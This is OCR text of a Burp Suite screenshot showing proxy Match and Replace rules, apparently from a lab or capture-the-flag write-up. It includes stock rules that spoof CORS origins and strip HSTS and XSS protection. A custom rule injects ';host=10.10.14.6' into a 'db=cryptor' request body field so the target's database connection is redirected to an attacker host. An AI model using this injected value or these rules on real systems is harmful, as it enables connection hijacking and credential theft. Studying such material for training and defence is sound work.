 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Remove secure flag from cookies
? Match and Replace
These settings are used to automatically replace parts of requests and responses passing through the Proxy.
Add Enabled Item Match Replace Type Comment
Request header ^Accept-Encoding.*$ Regex Require non-compressed respon...
Edit
Response header ^Set-Cookie.*$ Regex Ignore cookies
Remove Request header ^Host: foo.example.or... Host: bar.example.org Regex Rewrite Host header
Request header Origin: foo.example.org Literal Add spoofed CORS origin
Up Response header ^Strict\-Transport\-Se... Regex Remove HSTS headers
Response header X-XSS-Protection: 0 Literal Disable browser XSS protection
Down Request body db=cryptor db=cryptor;host=10.10.14.6 Literal
Edit match/replace rule
?
? Specify the details of the match/replace rule.
rough TLS connections. No details about requests or responses made
Type: Request body
Match: db=cryptor
Replace: db=cryptor;host=10.10.14.6
Comment:
Regex match
OK Cancel